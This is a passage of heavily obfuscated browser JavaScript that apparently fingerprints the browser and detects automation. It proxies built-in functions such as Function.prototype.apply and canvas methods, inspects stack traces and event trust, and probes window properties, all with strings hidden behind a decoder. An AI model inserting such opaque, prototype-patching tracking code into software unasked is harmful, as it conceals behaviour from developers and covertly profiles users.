                dcAJl5E = ac32cn[PbUgrB(0x7b9)] || ac32cn[PbUgrB(Fh4A2o[0x13e])];
              kjYRdQJ(dg6iNU7(), sKUubF(KAriGNs === Fh4A2o[0x0] || dcAJl5E === Fh4A2o[0x0]));
            }, ac32cn[PbUgrB(Fh4A2o[0x171])] = () => {
              if (ihMXIf) {
                return;
              }
              kjYRdQJ(ihMXIf = Fh4A2o[0x25], dg6iNU7(), sKUubF(Fh4A2o[0x25]));
            }, ac32cn[PbUgrB(Fh4A2o[0x2dd])] = PbUgrB(0x7ba), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn), window[PbUgrB(Fh4A2o[0x2de])](() => {
              if (ihMXIf) {
                return;
              }
              kjYRdQJ(ihMXIf = Fh4A2o[0x25], dg6iNU7(), sKUubF(Fh4A2o[0x25]));
            }, Fh4A2o[0x55]));
          });
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2df]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          const sKUubF = dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e0])) ? PbUgrB(Fh4A2o[0x2e0]) : dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e1])) ? PbUgrB(Fh4A2o[0x2e1]) : dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e2])) ? PbUgrB(Fh4A2o[0x2e2]) : PbUgrB(Fh4A2o[0x2e3]),
            ac32cn = navigator[PbUgrB(Fh4A2o[0x28d])] || "",
            ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x7bf)) ? PbUgrB(Fh4A2o[0x2e0]) : ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e1])) ? PbUgrB(Fh4A2o[0x2e1]) : ac32cn[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x2e2])) ? PbUgrB(Fh4A2o[0x2e2]) : PbUgrB(Fh4A2o[0x2e3]);
          return sKUubF !== PbUgrB(Fh4A2o[0x2e3]) && ihMXIf !== PbUgrB(Fh4A2o[0x2e3]) && sKUubF !== ihMXIf;
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2e4]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          return window[PbUgrB(Fh4A2o[0xb0])] === Fh4A2o[0x0] && window[PbUgrB(Fh4A2o[0x29a])] === Fh4A2o[0x0];
        }
      }, {
        [Fh4A2o[0x24a]]: PbUgrB(Fh4A2o[0x2e5]),
        [PbUgrB(Fh4A2o[0x2d2])]: () => {
          const sKUubF = {
              [Fh4A2o[0x208]]: Fh4A2o[0x0],
              [Fh4A2o[0x149]]: Fh4A2o[0x0],
              [PbUgrB(Fh4A2o[0xaf])]: Fh4A2o[0x6f],
              [PbUgrB(Fh4A2o[0x13e])]: Fh4A2o[0x169]
            },
            ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
          kjYRdQJ(Object[PbUgrB(Fh4A2o[0x2e6])](ac32cn[PbUgrB(Fh4A2o[0x18e])], {
            [PbUgrB(Fh4A2o[0x1da])]: PbUgrB(Fh4A2o[0x2e7]),
            [PbUgrB(Fh4A2o[0x15b])]: Fh4A2o[0x2e8],
            [PbUgrB(Fh4A2o[0x30f])]: Fh4A2o[0x2e8],
            [PbUgrB(Fh4A2o[0xaf])]: "" + sKUubF[PbUgrB(Fh4A2o[0xaf])] + Fh4A2o[0x2e9],
            [PbUgrB(Fh4A2o[0x13e])]: "" + sKUubF[PbUgrB(Fh4A2o[0x13e])] + Fh4A2o[0x2e9],
            [PbUgrB(Fh4A2o[0x30e])]: PbUgrB(Fh4A2o[0x2ea]),
            [PbUgrB(Fh4A2o[0x2eb])]: PbUgrB(Fh4A2o[0x2ec])
          }), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn));
          try {
            const ihMXIf = ac32cn[PbUgrB(0x7c2)]()[Fh4A2o[0x0]];
            if (!ihMXIf) {
              return Fh4A2o[0x25];
            }
            return Object[PbUgrB(Fh4A2o[0x29c])](sKUubF)[PbUgrB(Fh4A2o[0x2da])](ac32cn => {
              return Math[PbUgrB(Fh4A2o[0x2ed])](Number(ihMXIf[ac32cn]) - Number(sKUubF[ac32cn])) > Fh4A2o[0x0];
            });
          } finally {
            if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
              document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
            }
          }
        }
      }],
      G_Xwqr = lxL5MDQ[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
        try {
          const ac32cn = await sKUubF[PbUgrB(Fh4A2o[0x2d2])]();
          return ac32cn ? sKUubF[Fh4A2o[0x24a]] : Fh4A2o[0x2a];
        } catch (ihMXIf) {
          return Fh4A2o[0x2a];
        }
      });
    return new Promise(sKUubF => {
      let ac32cn = Fh4A2o[0x23];
      const dg6iNU7 = [],
        KAriGNs = dg6iNU7 => {
          if (ac32cn) {
            return;
          }
          kjYRdQJ(ac32cn = Fh4A2o[0x25], sKUubF(dg6iNU7));
        },
        dcAJl5E = globalThis[PbUgrB(Fh4A2o[0x2de])](() => {
          KAriGNs({
            [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
            [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x23]
          });
        }, ihMXIf);
      Promise[PbUgrB(Fh4A2o[0x2ee])](G_Xwqr)[PbUgrB(Fh4A2o[0x225])](sKUubF => {
        kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](dcAJl5E), dg6iNU7[PbUgrB(Fh4A2o[0x230])](...sKUubF[PbUgrB(Fh4A2o[0x2ef])](Boolean)), KAriGNs({
          [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
          [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x23],
          [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x23]
        }));
      })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
        kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](dcAJl5E), KAriGNs({
          [PbUgrB(Fh4A2o[0x2f0])]: dg6iNU7,
          [PbUgrB(Fh4A2o[0x2f1])]: Fh4A2o[0x23],
          [PbUgrB(Fh4A2o[0x2f2])]: Fh4A2o[0x25]
        }));
      });
    });
  }
  const IGeHkc = [PbUgrB(0x7c6), PbUgrB(0x7c7), PbUgrB(0x7c8), PbUgrB(0x7c9), PbUgrB(0x7ca), PbUgrB(0x7cb), PbUgrB(0x7cc), PbUgrB(0x7cd), PbUgrB(0x7ce), PbUgrB(0x7cf), PbUgrB(Fh4A2o[0x2f3])],
    LvTnUd = [{
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(0x7d1),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d3), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(Fh4A2o[0x2f5]),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d5), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(Fh4A2o[0x2f5]),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d6), "")
    }, {
      [PbUgrB(Fh4A2o[0x22a])]: PbUgrB(0x7d7),
      [PbUgrB(Fh4A2o[0x2f4])]: new RegExp(PbUgrB(0x7d8), "")
    }];
  async function Bp2r1b() {
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x2f6])]: {},
        [PbUgrB(Fh4A2o[0x2f7])]: {},
        [PbUgrB(Fh4A2o[0x2f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2f9])]: [],
        [PbUgrB(Fh4A2o[0x2fa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2fb])]: [],
        [PbUgrB(Fh4A2o[0x2fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2ab])]: Fh4A2o[0x23]
      },
      ac32cn = new W5c4hm(),
      ybmWsmc = Fh4A2o[0x5a],
      _TE_oq = {
        [PbUgrB(Fh4A2o[0x30c])]: [],
        [PbUgrB(Fh4A2o[0x302])]: [],
        [PbUgrB(Fh4A2o[0x300])]: [Fh4A2o[0x0], Fh4A2o[0x0]],
        [PbUgrB(Fh4A2o[0x30d])]: Fh4A2o[0x23]
      },
      ihMXIf = [],
      dg6iNU7 = {},
      KAriGNs = sKUubF => {
        try {
          if (!sKUubF) {
            return;
          }
          let ac32cn = sKUubF,
            ybmWsmc = Fh4A2o[0x23];
          if (sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x313]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x314]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x315]) || sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x316])) {
            const ihMXIf = sKUubF,
              dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x2fd])] && ihMXIf[PbUgrB(Fh4A2o[0x2fd])][Fh4A2o[0x0]] || ihMXIf[PbUgrB(Fh4A2o[0x2fe])] && ihMXIf[PbUgrB(Fh4A2o[0x2fe])][Fh4A2o[0x0]];
            if (!dg6iNU7) {
              return;
            }
            kjYRdQJ(ybmWsmc = Fh4A2o[0x25], ac32cn = dg6iNU7);
          }
          if (sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x312]) && typeof ac32cn[PbUgrB(Fh4A2o[0x2ff])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x301])] === PbUgrB(Fh4A2o[0x1e2])) {
            _TE_oq[PbUgrB(Fh4A2o[0x300])] = [ac32cn[PbUgrB(Fh4A2o[0x2ff])], ac32cn[PbUgrB(Fh4A2o[0x301])]];
          }
          if (PbUgrB(Fh4A2o[0x1cc]) in ac32cn && ac32cn[PbUgrB(Fh4A2o[0x1cc])] === Fh4A2o[0x23]) {
            _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x341]),
              [PbUgrB(Fh4A2o[0x303])]: sKUubF[PbUgrB(Fh4A2o[0xac])],
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
            return;
          }
          const KAriGNs = typeof ac32cn[PbUgrB(Fh4A2o[0x304])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x305])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x306])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x307])] === PbUgrB(Fh4A2o[0x1e2]);
          if (!KAriGNs) {
            return;
          }
          const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0x304])] === ac32cn[PbUgrB(Fh4A2o[0x305])] && ac32cn[PbUgrB(Fh4A2o[0x306])] === ac32cn[PbUgrB(Fh4A2o[0x307])];
          let lxL5MDQ = dcAJl5E ? Fh4A2o[0x1] : Fh4A2o[0x0];
          if (lxL5MDQ !== Fh4A2o[0x0] && typeof window[PbUgrB(Fh4A2o[0x29a])] === PbUgrB(Fh4A2o[0x1e2]) && typeof window[PbUgrB(Fh4A2o[0x308])] === PbUgrB(Fh4A2o[0x1e2])) {
            if (window[PbUgrB(Fh4A2o[0x29a])] - window[PbUgrB(Fh4A2o[0x308])] <= Fh4A2o[0x1]) {
              lxL5MDQ = Fh4A2o[0x0];
            }
          }
          const G_Xwqr = navigator[PbUgrB(Fh4A2o[0x22e])] && navigator[PbUgrB(Fh4A2o[0x22e])][PbUgrB(Fh4A2o[0x309])];
          if (lxL5MDQ !== Fh4A2o[0x0] && ybmWsmc && G_Xwqr) {
            lxL5MDQ = Fh4A2o[0x323];
          }
          if (document[PbUgrB(0x7ed)] === sKUubF[PbUgrB(Fh4A2o[0x1cd])] && sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x30a]) && typeof ac32cn[Fh4A2o[0x208]] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[Fh4A2o[0x149]] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x307])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x305])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x2ff])] === PbUgrB(Fh4A2o[0x1e2]) && typeof ac32cn[PbUgrB(Fh4A2o[0x301])] === PbUgrB(Fh4A2o[0x1e2]) && ac32cn[Fh4A2o[0x208]] === Fh4A2o[0x0] && ac32cn[Fh4A2o[0x149]] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x307])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x305])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x2ff])] === Fh4A2o[0x0] && ac32cn[PbUgrB(Fh4A2o[0x301])] === Fh4A2o[0x0]) {
            return;
          }
          if (lxL5MDQ > Fh4A2o[0x0]) {
            _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x343]),
              [PbUgrB(Fh4A2o[0x303])]: sKUubF[PbUgrB(Fh4A2o[0xac])],
              [PbUgrB(0x7ef)]: lxL5MDQ,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (lyDVMv) {}
      },
      dcAJl5E = sKUubF => {
        try {
          const ac32cn = new Error(),
            ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x38f])];
          if (!ybmWsmc) {
            return;
          }
          for (const ihMXIf of ybmWsmc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x80])) for (const dg6iNU7 of LvTnUd) if (dg6iNU7[PbUgrB(Fh4A2o[0x2f4])][PbUgrB(Fh4A2o[0x1d4])](ihMXIf)) {
            _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: dg6iNU7[PbUgrB(Fh4A2o[0x22a])],
              [PbUgrB(0x7f1)]: sKUubF,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (ac32cn) {}
      },
      lxL5MDQ = (sKUubF, ac32cn, ybmWsmc) => {
        try {
          if (!_TE_oq[PbUgrB(Fh4A2o[0x30d])]) {
            const ihMXIf = ac32cn,
              dg6iNU7 = ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x13d])];
            if (!dg6iNU7) {
              return;
            }
            const KAriGNs = ybmWsmc[Fh4A2o[0x0]],
              dcAJl5E = ybmWsmc[Fh4A2o[0x1]],
              lxL5MDQ = dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x1da])] === PbUgrB(0x7f2) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x30e])] === PbUgrB(Fh4A2o[0x2ea]) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x30f])][PbUgrB(Fh4A2o[0x310])]()[PbUgrB(Fh4A2o[0x311])](Fh4A2o[0x2e8]) && dg6iNU7[PbUgrB(Fh4A2o[0x18e])][PbUgrB(Fh4A2o[0x15b])][PbUgrB(Fh4A2o[0x310])]()[PbUgrB(Fh4A2o[0x311])](Fh4A2o[0x2e8]) && dg6iNU7[PbUgrB(Fh4A2o[0xaf])] - Fh4A2o[0x1] <= window[PbUgrB(Fh4A2o[0xb1])] && dg6iNU7[PbUgrB(Fh4A2o[0x13e])] - Fh4A2o[0x1] <= window[PbUgrB(Fh4A2o[0x308])],
              G_Xwqr = _TE_oq[PbUgrB(Fh4A2o[0x300])][Fh4A2o[0x0]],
              lyDVMv = _TE_oq[PbUgrB(Fh4A2o[0x300])][Fh4A2o[0x1]],
              RUW1cr = Fh4A2o[0x1e],
              GvR__F = typeof KAriGNs === PbUgrB(Fh4A2o[0x1e2]) && typeof dcAJl5E === PbUgrB(Fh4A2o[0x1e2]) && KAriGNs >= G_Xwqr - RUW1cr && KAriGNs <= G_Xwqr + RUW1cr && dcAJl5E >= lyDVMv - RUW1cr && dcAJl5E <= lyDVMv + RUW1cr;
            if (lxL5MDQ && GvR__F) {
              _TE_oq[PbUgrB(Fh4A2o[0x30d])] = Fh4A2o[0x25];
            }
          }
        } catch (eMLfwZ) {}
      },
      G_Xwqr = (sKUubF, ac32cn, ybmWsmc) => {
        try {
          const ihMXIf = typeof ac32cn === PbUgrB(Fh4A2o[0x17b]) ? ac32cn[PbUgrB(Fh4A2o[0x50])]() : String(ac32cn),
            dg6iNU7 = {};
          for (const KAriGNs of IGeHkc) if (ihMXIf[PbUgrB(Fh4A2o[0x264])](KAriGNs)) {
            dg6iNU7[KAriGNs] = (dg6iNU7[KAriGNs] || Fh4A2o[0x0]) + Fh4A2o[0x1];
          }
          if (Object[PbUgrB(Fh4A2o[0x29c])](dg6iNU7)[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
            _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x230])]({
              [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x7f5),
              [PbUgrB(Fh4A2o[0x1bb])]: dg6iNU7,
              [PbUgrB(Fh4A2o[0x30b])]: performance[PbUgrB(Fh4A2o[0xb3])]()
            });
          }
        } catch (dcAJl5E) {}
      },
      lyDVMv = [PbUgrB(0x7f6), PbUgrB(0x7f7), PbUgrB(Fh4A2o[0x312]), PbUgrB(0x7f8), PbUgrB(Fh4A2o[0x30a]), PbUgrB(Fh4A2o[0x313]), PbUgrB(Fh4A2o[0x314]), PbUgrB(Fh4A2o[0x315]), PbUgrB(Fh4A2o[0x316]), PbUgrB(0x7f9)];
    for (const RUW1cr of lyDVMv) try {
      kjYRdQJ(document[PbUgrB(Fh4A2o[0x1d1])](RUW1cr, KAriGNs, {
        [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
      }), ihMXIf[PbUgrB(Fh4A2o[0x230])]({
        [PbUgrB(Fh4A2o[0xac])]: RUW1cr,
        [PbUgrB(Fh4A2o[0x340])]: KAriGNs
      }));
    } catch (OvJEV_) {}
    try {
      const GvR__F = typeof Proxy !== PbUgrB(Fh4A2o[0xa2]);
      if (!GvR__F) {
        _TE_oq[PbUgrB(0x7fb)] = PbUgrB(0x7fc);
      } else {
        const eMLfwZ = [[PbUgrB(Fh4A2o[0x318]), PbUgrB(Fh4A2o[0x30a])], [PbUgrB(Fh4A2o[0x318]), PbUgrB(Fh4A2o[0x2b1])], [PbUgrB(Fh4A2o[0x318]), PbUgrB(0x7fd)]];
        for (const [kkfeHZ, D1PIq8] of eMLfwZ) try {
          const ZJ3lLS = globalThis[kkfeHZ];
          if (ZJ3lLS && ZJ3lLS[PbUgrB(Fh4A2o[0x29e])] && typeof ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] === PbUgrB(Fh4A2o[0x17b])) {
            const VO73unn = ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8];
            kjYRdQJ(dg6iNU7["" + kkfeHZ + Fh4A2o[0x11a] + D1PIq8] = VO73unn, ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] = new Proxy(VO73unn, {
              [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
                try {
                  dcAJl5E("" + kkfeHZ + ":" + D1PIq8);
                } catch (_TE_oq) {}
                return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
              }
            }));
          }
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(Fh4A2o[0xbd]) + kkfeHZ + "_" + D1PIq8 + PbUgrB(Fh4A2o[0x382])] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          if (typeof CanvasRenderingContext2D !== PbUgrB(Fh4A2o[0xa2])) {
            const VO73unn = CanvasRenderingContext2D[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x2b8])];
            kjYRdQJ(dg6iNU7[PbUgrB(0x801)] = VO73unn, CanvasRenderingContext2D[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x2b8])] = new Proxy(VO73unn, {
              [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
                try {
                  lxL5MDQ(sKUubF, ac32cn, ybmWsmc);
                } catch (_TE_oq) {}
                return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
              }
            }));
          }
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(0x802)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
        try {
          const NmzAI24 = Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x319])];
          kjYRdQJ(dg6iNU7[PbUgrB(0x803)] = NmzAI24, Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x319])] = new Proxy(NmzAI24, {
            [PbUgrB(Fh4A2o[0x319])]: (sKUubF, ac32cn, ybmWsmc) => {
              try {
                G_Xwqr(sKUubF, ac32cn, ybmWsmc);
              } catch (_TE_oq) {}
              return Reflect[PbUgrB(Fh4A2o[0x319])](sKUubF, ac32cn, ybmWsmc);
            }
          }));
        } catch (OvJEV_) {
          _TE_oq[PbUgrB(0x804)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
        }
      }
    } catch (OvJEV_) {
      _TE_oq[PbUgrB(0x805)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      const arKNW1D = vxtLgo(navigator);
      sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] = arKNW1D;
      if (arKNW1D) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x2c5]));
      }
      try {
        const ZIrnrS8 = await YoqGCl1();
        sKUubF[PbUgrB(Fh4A2o[0x2fa])] = ZIrnrS8;
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x807)]) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] = Fh4A2o[0x25], ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x2c5])));
        }
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x808)]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x31b]));
        }
        if (ZIrnrS8[PbUgrB(Fh4A2o[0x2bf])][PbUgrB(0x809)]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x31c]));
        }
        const H_w5gL = [[PbUgrB(Fh4A2o[0x2bf]), PbUgrB(Fh4A2o[0x31d])], [PbUgrB(Fh4A2o[0x31e]), PbUgrB(Fh4A2o[0x31f])], [PbUgrB(Fh4A2o[0x320]), PbUgrB(Fh4A2o[0x321])]];
        for (const [TQafJxc, pwNcUA] of H_w5gL) {
          const FjxAvvK = ZIrnrS8[PbUgrB(Fh4A2o[0x322])][TQafJxc];
          if (typeof FjxAvvK === PbUgrB(Fh4A2o[0x1e2]) && FjxAvvK >= Fh4A2o[0x323]) {
            ac32cn[PbUgrB(Fh4A2o[0x2cb])](pwNcUA, {
              [PbUgrB(Fh4A2o[0x205])]: FjxAvvK
            });
          }
        }
      } catch (OvJEV_) {}
      const H6FsGg = navigator[PbUgrB(Fh4A2o[0x2a9])],
        mxxWBP = new RegExp(PbUgrB(Fh4A2o[0x324]), "")[PbUgrB(Fh4A2o[0x1d4])](H6FsGg) && new RegExp(PbUgrB(Fh4A2o[0x325]), "")[PbUgrB(Fh4A2o[0x1d4])](H6FsGg);
      if (Pcz8XZ(H6FsGg)) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x326]));
      }
      if (H6FsGg[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x80a))) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x327]));
      }
      if (H6FsGg[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x80b))) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x328]));
      }
      const ZenJKQ = window;
      if (typeof ZenJKQ[PbUgrB(0x80c)] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x329]));
      }
      if (typeof ZenJKQ[PbUgrB(Fh4A2o[0x279])] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32a]));
      }
      if (typeof ZenJKQ[PbUgrB(Fh4A2o[0x276])] !== PbUgrB(Fh4A2o[0xa2])) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32b]));
      }
      if (ZenJKQ[PbUgrB(Fh4A2o[0x32c])] || ZenJKQ[PbUgrB(Fh4A2o[0x32d])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32e]));
      }
      if (ZenJKQ[PbUgrB(Fh4A2o[0x277])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x32f]));
      }
      const oG7jOwB = {
          [PbUgrB(Fh4A2o[0x2a9])]: H6FsGg,
          [PbUgrB(Fh4A2o[0x330])]: mxxWBP,
          [PbUgrB(Fh4A2o[0x331])]: DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x116])]
        },
        ywW46gQ = performance[PbUgrB(Fh4A2o[0xb3])](),
        KXsegT = await FI6whs(oG7jOwB, {
          [PbUgrB(Fh4A2o[0x333])]: ybmWsmc
        }),
        oGCSJrh = performance[PbUgrB(Fh4A2o[0xb3])]() - ywW46gQ;
      if (bTCLRKa) {
        bTCLRKa[PbUgrB(0x80d)] = oGCSJrh;
      }
      for (const pwNcUA of KXsegT[PbUgrB(Fh4A2o[0x2f0])]) ac32cn[PbUgrB(Fh4A2o[0x2cb])](pwNcUA);
      if (KXsegT[PbUgrB(Fh4A2o[0x2f1])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x334]));
      }
      if (KXsegT[PbUgrB(Fh4A2o[0x2f2])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x335]));
      }
      if (SG4pIW()) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x336]));
      }
      const MmFt5aM = ixkWk46();
      if (MmFt5aM) {
        sKUubF[PbUgrB(Fh4A2o[0x2f8])] = MmFt5aM;
      }
      const faaAwc = JuW1HD(MmFt5aM);
      if (faaAwc > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x337]), {
          [PbUgrB(Fh4A2o[0x2c7])]: faaAwc
        });
      }
      try {
        sKUubF[PbUgrB(Fh4A2o[0x2fc])] = await INuOvi();
      } catch (OvJEV_) {
        const KS95KoW = OvJEV_ instanceof Error ? OvJEV_[PbUgrB(Fh4A2o[0x9b])] : String(OvJEV_);
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x338]), {
          [PbUgrB(Fh4A2o[0x152])]: KS95KoW
        });
      }
      try {
        const ZG2GOvt = [PbUgrB(0x80e), PbUgrB(0x80f)];
        for (const TQafJxc of ZG2GOvt) {
          const MwFuHzT = ZenJKQ[TQafJxc];
          if (MwFuHzT !== Fh4A2o[0x24]) {
            ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x339]), {
              [PbUgrB(Fh4A2o[0x22a])]: TQafJxc,
              [PbUgrB(Fh4A2o[0x347])]: Fh4A2o[0x25]
            });
          }
        }
      } catch (OvJEV_) {}
      try {
        const _RqS09_ = [];
        for (const ZTcaEBe in window) if (Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(0x811)][PbUgrB(Fh4A2o[0x2a1])](window, ZTcaEBe) && new RegExp(PbUgrB(Fh4A2o[0x33a]), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](ZTcaEBe)) {
          _RqS09_[PbUgrB(Fh4A2o[0x230])](ZTcaEBe);
        }
        if (_RqS09_[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x33b]), {
            [PbUgrB(Fh4A2o[0x1bb])]: _RqS09_,
